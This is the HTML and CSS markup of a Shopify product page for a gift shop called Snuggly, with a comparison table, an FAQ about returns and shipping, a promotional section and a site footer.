      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .highlighted-color-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18597271863389__comparison_table_ApHBh4 color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--18597271863389__comparison_table_ApHBh4-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Snuggly™ Quality
          </h2>
          <div class="rte">
            <p>Online since 2018, delivering the best quality products. Don't be scammed</p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--classic comparison-table-template--18597271863389__comparison_table_ApHBh4">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >Snuggly™
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Others
</th>
              
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>60 Day Returns</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>High Quality</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>Fast Shipping</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>Since 2018</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18597271863389__173918954540031f5e" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AUWVkQW1qNGJ0U3pJd__loox_reviews_loox_dynamic_section_B4d3h3" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="7138457845853"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--18597271863389__collapsible_content_zXeVfT" class="shopify-section section"><style data-shopify>.section-template--18597271863389__collapsible_content_zXeVfT-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__collapsible_content_zXeVfT-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18597271863389__collapsible_content_zXeVfT.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--18597271863389__collapsible_content_zXeVfT.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18597271863389__collapsible_content_zXeVfT color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18597271863389__collapsible_content_zXeVfT-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Any more questions?
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What if I don't like the product
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pxB9qQ-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pxB9qQ-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>30 Days return, reach out to us, if this doesn't work out for you. We will send a return label.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Ordered the wrong product
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Erygfn-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Erygfn-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>Reach out to us - support@snugglyofficial.com. We ship items fast, please reach out to us within 24 hours.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping & delivery time
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_ddB6aH-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_ddB6aH-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>Most of design are custom made. 2-4 days to get your order made and 6-9 days shipping time.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Don't be scammed
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_rVeJMW-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_rVeJMW-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>We have been around since 2019. We have seen 100's of people being scammed by fake Snuggly products. We only sell on one websites - snugglyofficial.com</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18597271863389__image_with_text_NgG8yf" class="shopify-section section"><style data-shopify>.section-template--18597271863389__image_with_text_NgG8yf-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__image_with_text_NgG8yf-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--18597271863389__image_with_text_NgG8yf .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--18597271863389__image_with_text_NgG8yf .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--18597271863389__image_with_text_NgG8yf.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18597271863389__image_with_text_NgG8yf.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--18597271863389__image_with_text_NgG8yf" class="section-color-scheme-template--18597271863389__image_with_text_NgG8yf color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--18597271863389__image_with_text_NgG8yf-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18597271863389__image_with_text_NgG8yf color-background-1 global-media-settings media"
          
            style="padding-bottom: 89.78036754818467%;"
          
        ><img src="//snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1500" alt="" srcset="//snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=165 165w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=360 360w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=535 535w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=750 750w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1070 1070w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1500 1500w" width="1500" height="1347" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18597271863389__image_with_text_NgG8yf"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18597271863389__image_with_text_NgG8yf content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Thoughtful Gifts for Every Heartfelt Occasion
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At Snuggly, we believe that the most meaningful gifts come from the heart. Our collection of thoughtfully designed products is perfect for every heartfelt occasion, whether you're celebrating a milestone, offering comfort, or simply showing someone how much they mean to you. Each item is carefully crafted to convey love, appreciation, and warmth, making your gift not just a present, but a cherished memory. Explore our range to find the perfect token of affection for those special moments in life.</p>
                </div><a
                    
                      href="/en-de/pages/about-us"
                    
                    class="button button--primary"
                    
                  >
                    About Us
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18597271863389__1723861374335b1894" class="shopify-section section"><div class="page-width">
  
</div>


</section><div id="shopify-section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--18597271863389__17431622289195ab6f" class="shopify-section section"><div class="page-width">
  
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18597272420445__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18597272420445__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18597272420445__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18597272420445__footer.color-custom {
    --color-background: 4, 35, 38;
    --gradient-background: #042326;
    
    --color-foreground: 222, 215, 186;
    --color-button: 222, 215, 186;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18597272420445__footer color-inverse gradient section-sections--18597272420445__footer-padding animate-section animate--hidden" data-animations='' data-type='/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-text_QwPHiL {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_QwPHiL {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_QwPHiL">Get in touch</h2><div class="footer-block__details-content rte">
                      <p>Address: 2035 Sunset Lake Road, Suite B-2<br/>Newark, DE, 19702, United States</p><p>Email: <a href="mailto:support@snugglyofficial.com">support@snugglyofficial.com<br/></a>Phone: +1(844) 847 5474</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/en-de/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/en-de/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/en-de/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-de/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms Of Service
                            </a>
                          </li><li>
                            <a
                              href="https://snugglyofficial.goaffpro.com"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate
                            </a>
                          </li><li>
                            <a
                              href="/en-de/pages/refunds-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refunds
                            </a>
                          </li><li>
                            <a
                              href="/en-de/pages/shipping-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-text_RfAxbp {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_RfAxbp {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_RfAxbp">Our Promise</h2><div class="footer-block__details-content rte">
                      <p>Committed to delivering ultimate comfort and warmth with every product. Discover the Snuggly™ difference today</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/en-de/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18597272420445__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18597272420445__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
